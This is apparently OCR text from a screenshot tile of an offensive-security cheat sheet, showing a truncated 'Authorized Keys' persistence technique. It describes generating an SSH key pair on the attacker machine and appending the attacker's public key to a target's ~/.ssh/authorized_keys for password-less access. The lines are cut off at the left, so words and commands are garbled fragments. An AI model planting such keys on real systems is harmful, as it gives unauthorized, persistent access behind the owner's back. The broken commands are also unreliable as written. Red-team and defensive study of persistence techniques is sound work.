
niques
thorized Keys
ttacker-controlled SSH key for password-less access:
rate key pair on attacker
ygen 
-t
 ed25519 
-f
 /tmp/persistence_key 
-N
""
arget — add public key to authorized_keys
-p
700
<attacker_public_key>"
>>
600
 ~/.ssh/authorized_keys
